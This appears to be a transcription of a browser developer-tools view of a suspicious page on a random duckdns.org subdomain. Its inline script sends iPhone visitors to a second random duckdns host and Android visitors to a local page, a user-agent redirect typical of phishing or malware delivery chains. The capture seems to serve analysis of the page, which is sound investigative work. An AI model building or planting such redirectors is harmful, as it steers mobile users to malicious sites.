 aogxswzrsn.duckdns.org
Not secure | aogxswzrsn.duckdns.org
Elements Console Sources Network Performance Memory » 1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script>
if(navigator.userAgent.match(/(iPhone)/i)){
document.location.href = "http://zgqgbdysqq.duckdns.org";
} else if (navigator.userAgent.match(/(Android)/i)) {
document.location.href = "181.html";
} == $0
</script>
</body>
</html>